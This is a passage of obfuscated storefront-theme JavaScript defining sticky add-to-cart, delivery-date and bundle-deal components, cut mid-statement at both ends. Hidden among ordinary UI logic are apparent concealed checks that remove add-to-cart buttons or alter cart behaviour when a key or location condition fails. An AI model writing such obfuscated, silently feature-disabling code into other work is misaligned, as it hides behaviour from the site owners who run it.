_0x5d7a06=_0x582a60[_0x6ed9ba(716,241,1163,1463)](_0x582a60[_0x6ed9ba(2625,503,1711,2023)](String,_0x3fc0b7[_0x2d84bd(3748,2843,3281,3786)]()).length,-7*853+-2*-4259+-2546)?_0x3fc0b7[_0x2d84bd(2980,2843,3392,1727)]():_0x582a60[_0x2d84bd(2291,1724,2143,1274)]("0",_0x3fc0b7.getDate()),_0x2441e9=_0x582a60[_0x6ed9ba(1841,277,1163,755)](_0x582a60[_0x6ed9ba(2388,3884,2963,2803)](String,_0x582a60[_0x6ed9ba(-44,-184,348,896)](_0x3fc0b7.getMonth(),1)).length,1*9791+1*4340+-14130)?_0x3fc0b7[_0x6ed9ba(2090,2555,2595,1201)]()+(1*3097+-493*-10+-1*8026):_0x582a60[_0x6ed9ba(1410,3247,2367,3707)]("0",_0x582a60[_0x2d84bd(2035,2271,3628,3631)](_0x3fc0b7[_0x6ed9ba(2433,1788,2595,2438)](),577*-13+-3082+3528*3));_0x5d3b52=_0x582a60[_0x2d84bd(-1145,187,1550,1115)](_0x582a60[_0x6ed9ba(2375,640,1485,775)](_0x5d7a06,". ")+_0x2441e9,".")}else _0x582a60[_0x6ed9ba(2256,48,1153,2425)](this.dateFormat,_0x582a60[_0x6ed9ba(2077,3343,2968,2076)])?_0x6ed9ba(1063,1342,1066,-68)!=="orUiL"?_0x582a60[_0x2d84bd(4108,2731,1656,1829)](_0x387f09,_0x272d28["querySelec"+_0x2d84bd(1432,1651,612,274)](_0x582a60[_0x2d84bd(-23,133,-374,419)]),_0x5c25b6[_0x2d84bd(1696,1894,3300,1626)+"tor"]("a")):(_0x9fea78=_0x582a60[_0x6ed9ba(1009,215,316,272)](_0x582a60[_0x6ed9ba(3007,2099,2801,2073)](this.months[_0x174388[_0x6ed9ba(1527,2376,2595,2499)]()]," "),_0x254952),_0x5d3b52=_0x582a60[_0x2d84bd(1153,1477,989,990)](_0x582a60.IIGwE(this[_0x6ed9ba(-939,1564,210,-1013)][_0x3fc0b7[_0x2d84bd(3210,2434,1253,3344)]()]," "),_0x591a3f)):_0x582a60[_0x6ed9ba(1396,1243,568,245)](_0x582a60[_0x6ed9ba(1062,1950,2475,3824)],_0x582a60.GmhmQ)?(_0x9fea78=_0x582a60.hXOMq(_0x582a60[_0x2d84bd(1764,1324,1507,1606)](_0x582a60[_0x6ed9ba(2079,1434,1085,1387)](_0x582a60[_0x6ed9ba(622,1251,236,-614)](this[_0x6ed9ba(49,1322,1359,474)][_0x174388[_0x6ed9ba(1246,-547,822,-104)]()],", "),this.months[_0x174388[_0x6ed9ba(1904,3314,2595,3591)]()])," "),_0x174388.getDate())+_0x1cd3b7,_0x5d3b52=_0x582a60[_0x2d84bd(1962,2744,3323,3768)](_0x582a60[_0x6ed9ba(-416,-955,208,1139)](_0x582a60[_0x2d84bd(677,1145,2276,1154)](_0x582a60[_0x2d84bd(811,363,-633,688)](this[_0x6ed9ba(232,636,1359,1164)][_0x3fc0b7[_0x2d84bd(1423,661,1904,566)]()]+", ",this[_0x6ed9ba(-486,-1193,210,193)][_0x3fc0b7[_0x6ed9ba(1565,2503,2595,3645)]()])," "),_0x3fc0b7[_0x6ed9ba(3322,3225,3004,2508)]()),_0x176221)):_0xafc549[_0x2d84bd(899,1894,2610,3070)+_0x6ed9ba(1473,2371,1088,1286)](_0x153ffa.mkoqg).forEach(function(_0xdedc0d){function _0x52c03a(_0x119bcb,_0x1d0311,_0x44ad0e,_0x3ee62e){return _0x2d84bd(_0x119bcb-151,_0x3ee62e-1195,_0x44ad0e-334,_0x1d0311)}_0xdedc0d[_0x52c03a(2616,3659,3226,2341)]()});const _0x45e354=_0xdc0e0[_0x6ed9ba(2009,1496,1987,1250)](_0x582a60[_0x2d84bd(2838,1950,2721,1136)],_0x9fea78),_0x24703d=_0x45e354[_0x6ed9ba(2926,1451,1987,2028)](_0x6ed9ba(1885,3040,2351,1681),_0x5d3b52);_0x157657[_0x6ed9ba(3602,1453,2763,1453)]=_0x24703d})}["rearrangeD"+_0x519bf4(1075,1214,991,1519)](_0x3d6d6d){_0x3d6d6d[_0x18ca6f(688,-284,-311,-1525)](_0x3d6d6d[1649*-3+-13*-422+1*-533]),_0x3d6d6d.length=1*-8229+-17*256+12*1049;function _0x18ca6f(_0x5b21fc,_0x427a29,_0x13f2f4,_0x2ddf3d){return _0x519bf4(_0x5b21fc,_0x13f2f4- -1318,_0x13f2f4-181,_0x2ddf3d-126)}return _0x3d6d6d}}customElements[_0x2cc95f(1698,3310,3058,3049)](_0x519bf4(207,1191,733,791)+_0x2cc95f(2680,2469,3018,3438),DynamicDates),document[_0x2cc95f(2641,2433,2901,1908)+_0x519bf4(1030,1597,698,2166)](_0x519bf4(2063,2356,3770,3181)+"Loaded",function(){const _0x1b252d={};_0x1b252d.TaLrF=".menu-draw"+_0x342397(394,266,529,501)+"er",_0x1b252d[_0x342397(2369,1901,1809,3158)]=function(_0x27cd1e,_0x351ddc){return _0x27cd1e<_0x351ddc},_0x1b252d[_0xfeb3ba(3477,3061,3363,3206)]="header-drawer-value",_0x1b252d[_0xfeb3ba(2003,1904,3311,2197)]=".atc-butto"+_0xfeb3ba(2422,3528,3178,1476)+_0xfeb3ba(3709,4872,2992,4959)+_0xfeb3ba(1726,3002,2314,311);const _0x82f0ff=_0x1b252d;var _0x3de472=document[_0x342397(620,1675,1716,1031)+"tor"](_0x82f0ff.TaLrF);function _0xfeb3ba(_0x4c5623,_0x1ec7c1,_0x53a0ec,_0x1d60e1){return _0x519bf4(_0x1ec7c1,_0x4c5623-136,_0x53a0ec-23,_0x1d60e1-120)}function _0x342397(_0x1393ec,_0x478bb0,_0xbaf51b,_0x17954d){return _0x2cc95f(_0x1393ec-79,_0x17954d,_0x478bb0- -632,_0x17954d-110)}_0x3de472&&_0x3de472[_0x342397(421,551,-394,369)+"te"](_0x342397(3347,2508,2207,2443)+_0xfeb3ba(1068,2282,2015,1186))&&_0x82f0ff[_0xfeb3ba(3068,2044,2056,4290)](_0x3de472[_0xfeb3ba(1718,1112,1741,1539)+"te"](_0x82f0ff[_0x342397(3069,2310,2857,3213)]).trim()[_0xfeb3ba(1055,343,1385,599)],30)&&document[_0x342397(1820,1675,1210,2305)+_0xfeb3ba(1875,1288,656,2907)](_0x82f0ff[_0x342397(501,836,339,-318)])[_0x342397(1207,1243,1131,373)](function(_0x425f90){_0x425f90.remove()})});class StickyAtc extends HTMLElement{constructor(){function _0x2a557d(_0x2b1adc,_0x5eb189,_0x59a77f,_0xbcb4e9){return _0x2cc95f(_0x2b1adc-365,_0x5eb189,_0x2b1adc- -817,_0xbcb4e9-399)}const _0x522383={YcblS:function(_0x4248d6,_0x1c1a88,_0xea2f2f){return _0x4248d6(_0x1c1a88,_0xea2f2f)},pvrbK:_0x548f39(-841,1024,206,387),VjDLV:function(_0x182f64,_0xe45cb6){return _0x182f64+_0xe45cb6},HTGsO:_0x2a557d(1270,764,2312,2297),zXoye:function(_0x4cda79,_0x435b00){return _0x4cda79+_0x435b00},wyvnT:_0x2a557d(474,158,-835,1310),uALSe:function(_0x4a1ea1,_0x50560e){return _0x4a1ea1===_0x50560e},kMHRh:_0x548f39(909,2940,3223,2141),jkHEE:"iSGFI",aXYZi:_0x2a557d(748,1581,882,1608),JwhhK:_0x548f39(-424,1204,-600,717),uXWeE:_0x548f39(2270,322,1564,1248),XDXDl:_0x548f39(1592,2029,3066,2162),MlsZm:_0x548f39(1164,1376,1812,751),Cfijl:_0x2a557d(1097,706,2198,556)+_0x548f39(-507,1526,1234,631)+_0x548f39(1812,2736,1148,1693),aOHOZ:"click"};super(),this[_0x548f39(2223,2395,1994,1385)+_0x548f39(2328,176,2093,1307)]=_0x522383[_0x2a557d(562,566,1384,16)](this[_0x548f39(1737,1555,1574,840)][_0x548f39(1888,1643,1669,1065)+"l"],_0x522383[_0x548f39(3570,2128,2142,2836)]),this[_0x2a557d(1188,671,64,1392)+"n"]=_0x522383[_0x2a557d(562,1483,1663,-598)](this.dataset.scrollBtn,_0x2a557d(748,892,91,1336)),this[_0x548f39(1154,1998,3091,2159)]=document[_0x2a557d(1490,1170,438,1247)+_0x2a557d(1247,1815,1921,309)]("#ProductSubmitButton-"+this[_0x2a557d(364,-1061,-805,1765)][_0x2a557d(327,1235,391,357)]),this.floatingBtns=document[_0x548f39(3380,1683,3204,1966)+"torAll"](".floating-"+_0x548f39(2345,461,504,1693));function _0x548f39(_0x1321af,_0xab9fa8,_0x5a7427,_0x2ad92a){return _0x519bf4(_0xab9fa8,_0x2ad92a- -740,_0x5a7427-275,_0x2ad92a-382)}if(this["footerSpac"+_0x2a557d(53,-502,1057,203)](),this["isAfterScr"+_0x2a557d(831,2109,791,-508)]){if(this[_0x548f39(998,1639,2594,2159)]){if(_0x522383[_0x548f39(1818,1653,998,1554)]!==_0x522383[_0x548f39(2231,3098,3210,2150)])this[_0x548f39(866,2048,261,1413)+_0x2a557d(1421,2095,1628,916)](),document[_0x2a557d(2084,1202,992,1258)+_0x2a557d(381,1765,1178,694)](_0x522383[_0x2a557d(2035,691,1124,2600)],this[_0x548f39(2186,1197,1698,1413)+_0x548f39(2611,2170,1025,1897)][_0x2a557d(1361,2615,768,828)](this));else if(!_0x522383[_0x548f39(2181,1890,1473,2327)](_0x382dee,_0x110ca0,_0x37f724)){var _0x82985b=_0x522383[_0x2a557d(1948,2989,1202,3203)];_0x132ee0[_0x548f39(441,42,845,1451)][_0x548f39(2245,2547,3693,2538)].includes(_0x82985b)||_0x54d8db[_0x2a557d(1490,80,393,352)+"tor"](_0x522383.VjDLV(".main-pr",_0x522383[_0x548f39(3207,3081,1856,1939)])+"rm")&&(_0x371aa8["querySelec"+_0x548f39(2513,768,1159,1723)](_0x522383[_0x548f39(266,2853,2343,1491)](".m",_0x522383[_0x2a557d(1857,1124,1771,2029)])+_0x2a557d(1270,1883,448,552)+"rm").isCartUpsell=!0)}}}else _0x548f39(1872,2e3,-381,731)!==_0x522383[_0x548f39(1413,1512,999,333)]?this[_0x548f39(992,1893,939,544)+"ns"][_0x548f39(2053,1133,1165,1534)](_0x30da88=>{function _0x42454c(_0x353bd6,_0x4b4248,_0xe5ff2a,_0x3254cb){return _0x548f39(_0x353bd6-247,_0x4b4248,_0xe5ff2a-415,_0x3254cb-63)}function _0x286bce(_0x270fd6,_0x1747f0,_0x3daafa,_0x32decb){return _0x548f39(_0x270fd6-269,_0x32decb,_0x3daafa-332,_0x3daafa- -547)}_0x522383[_0x42454c(1888,1599,2490,1101)](_0x522383[_0x286bce(977,2089,1832,2588)],_0x522383.jkHEE)||_0x30da88[_0x42454c(919,99,1812,651)][_0x42454c(2227,1837,2951,2116)+"y"](_0x42454c(2009,1646,3094,2437)+_0x286bce(533,1084,605,-722),this[_0x42454c(767,1804,2461,1228)+"ht"]+"px")}):this[_0x2a557d(906,359,2264,2098)+"k"]();this[_0x2a557d(1188,97,541,2453)+"n"]&&(this[_0x548f39(-327,-229,1258,203)]=this[_0x2a557d(1490,2355,1797,2116)+_0x548f39(1503,2009,1669,1723)](_0x522383[_0x2a557d(158,708,92,1396)]),this[_0x548f39(1469,1267,2718,2691)+_0x2a557d(1485,1768,2423,1531)]=document[_0x548f39(1885,1544,2932,1966)+_0x548f39(2899,2097,1780,1723)](""+this[_0x2a557d(364,-31,1655,478)][_0x2a557d(2215,2994,3337,1979)+_0x2a557d(1485,2132,767,297)].replace("id",this[_0x2a557d(364,1139,434,1640)][_0x548f39(371,613,1480,803)])),this[_0x2a557d(-273,-1146,-1495,82)]&&this[_0x548f39(3445,1464,1466,2691)+_0x548f39(2425,3302,3237,1961)]&&this[_0x2a557d(-273,546,-1495,-718)][_0x2a557d(2084,824,1522,2909)+_0x2a557d(381,-797,1299,1037)](_0x522383[_0x548f39(1716,2430,1393,2058)],this[_0x2a557d(673,127,-496,198)+"llBtn"][_0x2a557d(1361,2342,2164,826)](this)))}[_0x2cc95f(2092,2783,1754,330)+_0x519bf4(1281,2637,1229,1485)](){const _0xcc5fc2={};_0xcc5fc2[_0x922ea2(1857,1221,1660,1190)]=_0x130950(1737,471,1146,930),_0xcc5fc2[_0x922ea2(2595,1321,1648,2213)]=_0x130950(3269,1997,2808,3526)+_0x922ea2(1514,374,1101,-369),_0xcc5fc2[_0x922ea2(-1366,-160,1196,-1073)]=_0x922ea2(1379,1144,567,668),_0xcc5fc2[_0x922ea2(365,6,-234,-1236)]="Hgxyk",_0xcc5fc2.oJwpj="--sticky-a"+_0x130950(1736,2646,836,1676);function _0x130950(_0x1e9c3c,_0x4ceaf0,_0x513fd4,_0x5099bf){return _0x519bf4(_0x513fd4,_0x1e9c3c- -156,_0x513fd4-394,_0x5099bf-240)}function _0x922ea2(_0x20a343,_0x170750,_0x150ec5,_0x5f40ec){return _0x2cc95f(_0x20a343-89,_0x150ec5,_0x170750- -934,_0x5f40ec-79)}_0xcc5fc2.HKCSY=_0x130950(3099,4111,4293,4178),_0xcc5fc2.wyszC=function(_0x2daa9c,_0xcbe097){return _0x2daa9c+_0xcbe097},_0xcc5fc2[_0x922ea2(656,200,-895,253)]=_0x130950(1285,2628,2602,-135);const _0x2fecad=_0xcc5fc2;window.scrollY>_0x2fecad[_0x130950(1072,1233,112,-172)](this[_0x922ea2(2073,1566,1002,503)][_0x922ea2(547,28,77,-1171)],this[_0x130950(2743,3546,3331,1712)][_0x922ea2(1828,572,110,242)+"ht"])?(this[_0x922ea2(851,-5,255,741)][_0x922ea2(3422,2112,2840,2474)]=_0x2fecad[_0x922ea2(-725,200,1363,457)],this[_0x130950(3243,3176,3375,2773)+"st"]=!0):(this[_0x922ea2(-681,-5,-835,702)][_0x130950(3289,2559,3078,2193)]="",this[_0x922ea2(3024,2066,2636,865)+"st"]=!1),this[_0x922ea2(1215,-49,286,-956)+"ns"].forEach(_0x459070=>{const _0x46f4f8={};_0x46f4f8[_0x3a1b5b(823,740,2094,1572)]=_0x3a1b5b(3961,2415,3347,2967),_0x46f4f8.yWeBP=_0x2fecad.uOeiN,_0x46f4f8[_0x454f67(838,1687,2325,1565)]=_0x2fecad.HQEVC;const _0x26a940=_0x46f4f8;function _0x454f67(_0xd724db,_0x2e20ef,_0x40c323,_0x4f5719){return _0x922ea2(_0xd724db-420,_0x2e20ef-756,_0xd724db,_0x4f5719-94)}function _0x3a1b5b(_0x7f406d,_0x3c16ab,_0x46ebc8,_0x3b5479){return _0x130950(_0x46ebc8- -107,_0x3c16ab-365,_0x7f406d,_0x3b5479-210)}if(this[_0x3a1b5b(3768,2323,3136,2015)+"st"])if(_0x2fecad[_0x454f67(465,596,-368,1023)]===_0x2fecad[_0x3a1b5b(1116,1763,1076,2145)]){const _0x2597c4={};_0x2597c4[_0x454f67(3100,2600,2297,3864)]=_0x26a940[_0x454f67(-121,1210,634,1251)];const _0x1edf02=_0x2597c4,_0x2ae109=_0x2e9109[_0x454f67(1595,2129,839,2185)+_0x3a1b5b(497,1563,1476,2443)](".select__s"+_0x3a1b5b(1489,754,1444,1145));_0x1776e6[_0x2863f1]["querySelec"+_0x454f67(2010,1162,1513,376)](_0x26a940[_0x3a1b5b(2885,1341,2001,2944)])[_0x454f67(1275,1697,2705,2495)]((_0x3ad911,_0x110a6d)=>{_0x3ad911[_0x42678f(2081,1186,975,1468)]=_0x2ae109[_0x110a6d][_0x119bb1(1231,1846,1676,1162)];function _0x119bb1(_0x4d7dd2,_0x41bc96,_0x4af5e0,_0x487467){return _0x3a1b5b(_0x41bc96,_0x41bc96-124,_0x4d7dd2-295,_0x487467-379)}function _0x42678f(_0x4e6c88,_0x17d142,_0x8b4f60,_0x2ba893){return _0x3a1b5b(_0x8b4f60,_0x17d142-227,_0x2ba893-532,_0x2ba893-125)}_0x3ad911[_0x42678f(3812,2997,4395,2975)+_0x119bb1(1771,1922,946,937)](_0x26a940.eKnMw)[_0x42678f(1797,3114,2263,2543)](_0x26fa31=>{function _0x54b9f9(_0x2764df,_0x3493eb,_0x12b819,_0x559a91){return _0x119bb1(_0x559a91-319,_0x3493eb,_0x12b819-494,_0x559a91-51)}function _0x207872(_0x598a24,_0x250055,_0x31bf63,_0x4d35b4){return _0x119bb1(_0x4d35b4- -375,_0x598a24,_0x31bf63-363,_0x4d35b4-86)}_0x26fa31[_0x54b9f9(2606,3004,4577,3837)+_0x54b9f9(3436,2828,2660,2026)](_0x1edf02[_0x207872(3064,3597,1881,2834)]),_0x26fa31[_0x54b9f9(2368,1972,562,1550)]===_0x2ae109[_0x110a6d].value[_0x207872(1419,1524,2636,2614)]()&&_0x26fa31[_0x54b9f9(2762,1808,3472,2685)+"te"](_0x1edf02[_0x54b9f9(3918,4642,2822,3528)],"")})})}else _0x459070[_0x454f67(1866,751,1600,1172)][_0x454f67(1701,2216,3624,1800)+"y"](_0x2fecad[_0x454f67(2366,2128,2159,3430)],this[_0x3a1b5b(3020,783,1642,2370)+"ht"]+"px");else _0x459070.style[_0x454f67(1106,2216,917,2293)+"y"](_0x2fecad.oJwpj,_0x2fecad[_0x3a1b5b(1691,2135,1668,624)])})}[_0x519bf4(3019,1889,557,508)+_0x519bf4(3899,3599,4705,3701)](){function _0x2a2d40(_0x3d2bb9,_0x53b1a5,_0xcc48ad,_0x307d4c){return _0x519bf4(_0x53b1a5,_0x3d2bb9- -1492,_0xcc48ad-326,_0x307d4c-372)}function _0x326c04(_0x30d1ef,_0x47c785,_0x273749,_0x13909b){return _0x519bf4(_0x30d1ef,_0x273749- -144,_0x273749-274,_0x13909b-395)}const _0xf56cb={};_0xf56cb[_0x326c04(461,1211,874,829)]="sticky-hea"+_0x326c04(-151,132,736,640),_0xf56cb.RKcgD=function(_0x1362a2,_0x22570b){return _0x1362a2-_0x22570b},_0xf56cb[_0x326c04(1418,345,1606,266)]=function(_0x2ffe5e,_0x1b77fb){return _0x2ffe5e-_0x1b77fb},_0xf56cb[_0x2a2d40(-20,1183,1074,848)]=_0x2a2d40(1358,949,1060,468);const _0x35cacb=_0xf56cb,_0x563d6f=document[_0x326c04(3099,2593,2562,3351)+_0x2a2d40(971,598,365,60)](_0x35cacb.vBqZw),_0x24a8f5=_0x563d6f?_0x563d6f[_0x2a2d40(197,-101,793,-976)+"ht"]:349*19+1450+-1*8081;window[_0x2a2d40(614,2003,867,-2)]({top:_0x35cacb[_0x2a2d40(-349,-1304,-545,-392)](_0x35cacb[_0x326c04(2127,1558,1606,1824)](this[_0x326c04(2274,3127,3287,2602)+_0x326c04(1420,1803,2557,2573)].offsetTop,_0x24a8f5),2*-1298+-7006+9617),behavior:_0x35cacb.dCpnk})}[_0x2cc95f(2332,137,1054,643)+"ing"](){const _0x69ccdf={};_0x69ccdf[_0x9bae00(1240,-129,2495,696)]=_0x9bae00(1865,3060,2519,3102),_0x69ccdf[_0x99f184(2756,1700,3196,1817)]=_0x9bae00(2947,4101,3648,2547)+_0x99f184(2202,3705,3951,2634)+"acer",_0x69ccdf[_0x99f184(694,261,2030,1608)]=function(_0xa5e66c,_0x5c3010){return _0xa5e66c+_0x5c3010},_0x69ccdf[_0x99f184(778,2873,589,2017)]=function(_0x36efad,_0x4a94ee){return _0x36efad-_0x4a94ee};function _0x9bae00(_0x23dc92,_0x35fd08,_0x349e64,_0x3d360a){return _0x519bf4(_0x3d360a,_0x23dc92- -209,_0x349e64-497,_0x3d360a-379)}_0x69ccdf.wdAjp=_0x9bae00(3105,3098,4354,2875);function _0x99f184(_0x5d802f,_0x38cbe0,_0x5b1886,_0x380253){return _0x519bf4(_0x5d802f,_0x380253- -508,_0x5b1886-494,_0x380253-422)}_0x69ccdf[_0x99f184(837,-201,1284,524)]=_0x99f184(-476,1145,188,414);const _0x2e1c00=_0x69ccdf;let _0x532db7=document[_0x99f184(3606,3540,2804,2198)+_0x99f184(3022,3331,2359,1955)](_0x9bae00(2104,2037,3229,1735)+_0x99f184(1733,1247,-754,419)+"pacer");if(_0x532db7)return;_0x532db7=document[_0x9bae00(3024,4251,3420,3735)+_0x9bae00(3449,4411,3109,4042)](_0x2e1c00[_0x99f184(1439,146,-451,941)]),_0x532db7[_0x99f184(2292,664,1875,1889)]=_0x2e1c00[_0x99f184(1793,3167,3185,1817)],_0x532db7[_0x99f184(241,-191,1761,820)][_0x99f184(3483,3369,1602,2475)]=_0x2e1c00.bOycT(_0x2e1c00[_0x9bae00(2316,3290,1069,3054)](this[_0x9bae00(1480,1626,1859,645)+"ht"],-1*-2179+-1*6971+-1*-4793),"px"),_0x532db7.style[_0x99f184(2986,2300,2943,1909)]=_0x2e1c00[_0x99f184(3043,2865,2245,2032)];const _0x5c92e9=document[_0x99f184(1050,1726,1242,2198)+"tor"](_0x2e1c00.cuQkP);_0x5c92e9&&(_0x532db7[_0x9bae00(1119,779,-119,1012)][_0x9bae00(1542,169,328,1583)]=window["getCompute"+_0x9bae00(1299,2577,613,176)](_0x5c92e9).background),document[_0x9bae00(2566,1872,3734,3595)][_0x99f184(3131,1983,2225,3152)+"d"](_0x532db7)}}customElements[_0x519bf4(3074,3457,4576,3366)](_0x2cc95f(2032,3125,2757,3015),StickyAtc);function _0x519bf4(_0x36cf49,_0x2e51e2,_0x10dc51,_0x405fe9){return _0x462e(_0x2e51e2-517,_0x36cf49)}(function(){const _0x27c252={};_0x27c252.kdGEX=_0x51c35e(749,-185,624,-1589),_0x27c252[_0x51c35e(1104,682,1849,1758)]=function(_0x49d2f2,_0x2a2fac){return _0x49d2f2===_0x2a2fac},_0x27c252[_0x5f5156(99,813,-844,-6)]=_0x5f5156(586,-982,-677,244);function _0x51c35e(_0x5d1a0a,_0x490f3a,_0x24c5c0,_0x41edb5){return _0x519bf4(_0x5d1a0a,_0x490f3a- -1312,_0x24c5c0-239,_0x41edb5-398)}_0x27c252[_0x51c35e(464,1074,2246,1501)]=function(_0x304d93,_0xc52073){return _0x304d93+_0xc52073},_0x27c252[_0x51c35e(2682,2327,2311,2734)]=function(_0x5f1f17,_0x959640){return _0x5f1f17+_0x959640};function _0x5f5156(_0x39d8b8,_0x1f3628,_0xddcc49,_0x5ba84c){return _0x2cc95f(_0x39d8b8-301,_0xddcc49,_0x5ba84c- -694,_0x5ba84c-63)}_0x27c252[_0x5f5156(2908,1084,2658,2166)]=_0x5f5156(-746,83,1234,597),_0x27c252.IrVtx=function(_0x3007c0,_0x37451b){return _0x3007c0+_0x37451b},_0x27c252[_0x5f5156(669,1025,886,1396)]=function(_0x2e1513,_0x13b962){return _0x2e1513+_0x13b962};const _0x716d2e=_0x27c252;if(!formatDates(currentDate,date)){var _0x51496c=_0x716d2e[_0x51c35e(2029,1705,1458,1594)];window[_0x51c35e(1282,879,419,494)][_0x51c35e(1992,1966,1409,1145)].includes(_0x51496c)||(_0x716d2e[_0x5f5156(1988,318,1832,901)](_0x716d2e[_0x5f5156(240,-1197,-262,-6)],_0x5f5156(1258,3481,2905,2451))?_0x306afc[_0x455566][_0x51c35e(1249,2102,1984,3394)]=_0x488de3[_0x51069c][_0x51c35e(803,2102,2032,3288)]:document[_0x51c35e(2680,1394,1385,2049)+"tor"](_0x716d2e[_0x5f5156(2163,1631,1294,1293)](_0x716d2e[_0x5f5156(3333,1724,1401,2546)](".m",_0x716d2e.kYYwV)+_0x51c35e(2320,1174,1418,1645),"rm"))&&(document[_0x5f5156(2283,2144,1517,1613)+_0x51c35e(774,1151,820,438)](_0x716d2e[_0x51c35e(-1442,-472,358,-1201)](_0x716d2e[_0x51c35e(2389,1177,830,2193)](".m",_0x5f5156(1176,88,1279,597))+_0x51c35e(1979,1174,2118,1706),"rm"))[_0x5f5156(983,-512,-460,381)+"ll"]=!0))}})();class BundleDeals extends HTMLElement{constructor(){const _0x4c2986={WPJjO:_0x11150d(3071,3337,1652,1687),obxsv:_0x11150d(2337,2478,2527,1901)+_0x31aff6(3128,2107,2537,2255)+"-item-cont"+_0x31aff6(1846,169,1402,955),EMuRd:_0x11150d(2337,3326,1543,1969)+"als__checkbox-js",OJvGL:_0x11150d(2337,2588,3640,1618)+_0x31aff6(167,1820,442,578)+"nt-selects-js",OTLPo:function(_0x139568,_0xf35a21){return _0x139568===_0xf35a21},FHUDp:_0x31aff6(1537,508,1058,769),LJrGB:_0x31aff6(2513,2068,1889,1712)+_0x31aff6(2343,2070,1131,1366)+_0x31aff6(135,461,62,-644),QSTwD:_0x11150d(2337,1413,1794,2449)+"als__compa"+_0x11150d(1540,2939,1964,2217)+"s",DmQKs:".bundle-deals__total"+_0x11150d(1526,704,1313,1443),gVMSj:".bundle-de"+_0x11150d(2837,2291,2349,1719)+_0x31aff6(1344,1673,2129,1892)+_0x11150d(1206,2086,1283,367),trwmh:function(_0x531e54,_0x589236){return _0x531e54(_0x589236)}};super(),this[_0x31aff6(2598,2983,1851,2152)+_0x31aff6(1962,1482,2661,3971)]=this["querySelec"+_0x31aff6(17,1439,833,1686)](_0x11150d(2337,1737,1275,1995)+_0x31aff6(486,1257,1420,2050)+_0x11150d(2224,1336,2437,1904)),this[_0x31aff6(2235,916,2150,3032)+_0x11150d(3134,3807,1911,2839)]=this[_0x11150d(2248,1910,1279,2602)+_0x31aff6(986,-206,833,-439)](_0x4c2986[_0x31aff6(1728,2306,2212,1466)]),this[_0x31aff6(605,2672,1606,378)+_0x31aff6(-171,-758,421,-471)]=this.querySelectorAll(_0x11150d(2337,2708,1381,2537)+_0x31aff6(3581,1166,2537,3231)+_0x31aff6(931,1584,1958,986)+"js"),this[_0x11150d(1250,1913,652,1230)]=this[_0x31aff6(689,2648,1800,2260)+_0x11150d(1281,346,933,2041)](_0x4c2986[_0x31aff6(2514,856,2025,3188)]),this[_0x11150d(1336,2287,457,783)+_0x11150d(2334,3709,2714,3714)]=this[_0x31aff6(2455,789,1800,1403)+_0x31aff6(1436,385,833,-352)](_0x4c2986[_0x31aff6(1828,517,1234,681)]),this["skipNonExi"+_0x11150d(725,1162,1908,-304)]=_0x4c2986.OTLPo(this[_0x11150d(1122,607,-166,526)][_0x31aff6(1632,408,1139,1053)+_0x11150d(725,-580,-116,505)],_0x4c2986.FHUDp),this[_0x31aff6(541,1666,1355,-27)+_0x11150d(2548,2216,1811,1272)]=_0x4c2986[_0x31aff6(3421,1069,2490,3848)](this[_0x31aff6(1008,1082,674,-680)][_0x11150d(1803,2035,2714,2760)+_0x31aff6(2550,3379,2100,1908)],_0x4c2986[_0x11150d(532,1527,461,784)]),this.prices=this[_0x31aff6(2879,1318,1800,825)+_0x11150d(1281,1328,2664,457)](_0x4c2986[_0x11150d(3020,2994,2112,3464)]),this[_0x11150d(752,1826,650,102)+"ces"]=this[_0x31aff6(3173,1762,1800,2248)+_0x11150d(1281,1491,2063,1119)](_0x4c2986[_0x31aff6(-473,-118,379,1015)]),this[_0x31aff6(700,2291,1912,676)]=this["querySelec"+_0x31aff6(1913,752,1557,175)](_0x4c2986[_0x31aff6(153,1693,556,-10)]),this[_0x31aff6(322,1188,1448,2150)+_0x11150d(1303,2449,212,1516)]=this["querySelec"+_0x31aff6(2916,818,1557,570)](_0x4c2986.gVMSj),this[_0x11150d(3126,2955,1821,3644)+"es"]=this[_0x31aff6(152,-540,674,946)][_0x11150d(3126,4388,2337,3497)+"es"]===_0x4c2986[_0x11150d(532,1181,1687,276)],this[_0x11150d(750,-89,1789,-423)+_0x11150d(1672,2762,423,2796)]=_0x4c2986[_0x31aff6(2406,3193,2053,2276)](parseFloat,this[_0x31aff6(162,-675,674,286)][_0x31aff6(344,1274,302,796)+_0x31aff6(1223,848,1224,628)]),this["fixedDisco"+_0x11150d(1441,757,1413,2339)]=_0x4c2986.trwmh(parseFloat,this[_0x11150d(1122,1528,1964,1275)][_0x31aff6(-79,279,457,650)+_0x11150d(1441,1048,2472,2376)]);function _0x11150d(_0x54ac1e,_0x413951,_0x11af4e,_0x3b5b73){return _0x2cc95f(_0x54ac1e-323,_0x413951,_0x54ac1e- -59,_0x3b5b73-10)}this["currencySy"+_0x31aff6(2015,374,1751,2983)]=this[_0x31aff6(-701,206,674,280)][_0x31aff6(3537,2717,2276,3657)+_0x31aff6(1267,1855,1751,480)];const _0x2efcdb={};_0x2efcdb[_0x31aff6(132,353,513,1373)]=null,_0x2efcdb.id_2=null,_0x2efcdb[_0x31aff6(490,3079,1839,2734)]=null,_0x2efcdb[_0x11150d(1964,2924,2187,2768)]=null,_0x2efcdb[_0x11150d(2044,3136,2023,2025)]=null,this[_0x31aff6(-1156,1131,51,-924)+_0x11150d(2543,3675,3929,2867)]=_0x2efcdb,this[_0x11150d(451,98,351,1505)+"ts"]=[],this[_0x11150d(2093,1621,2626,3457)](),this.checkboxes.forEach(_0x4bbf96=>{function _0x239ca7(_0x5578b1,_0x531414,_0x3589a7,_0x5b4f02){return _0x11150d(_0x3589a7- -588,_0x531414,_0x3589a7-128,_0x5b4f02-455)}function _0x550aa6(_0x3237af,_0xaecb4a,_0x43ef83,_0x45203c){return _0x31aff6(_0xaecb4a,_0xaecb4a-13,_0x45203c- -221,_0x45203c-358)}_0x4bbf96[_0x550aa6(2223,2210,3316,2173)+_0x239ca7(1620,286,551,1271)](_0x4c2986[_0x550aa6(2111,1472,1274,2536)],this["handleChec"+_0x239ca7(2475,765,1179,2606)][_0x550aa6(2740,499,2264,1450)](this))});function _0x31aff6(_0x3ae48d,_0x50c34b,_0x43c96a,_0x560833){return _0x2cc95f(_0x3ae48d-205,_0x3ae48d,_0x43c96a- -507,_0x560833-11)}this["variantPic"+_0x31aff6(2643,1862,1886,1895)][_0x31aff6(1158,1249,1368,1296)](_0x5d8511=>{function _0x18dae0(_0x4940d2,_0x542fd6,_0x53d02d,_0x4cb70f){return _0x31aff6(_0x542fd6,_0x542fd6-219,_0x4940d2- -159,_0x4cb70f-486)}function 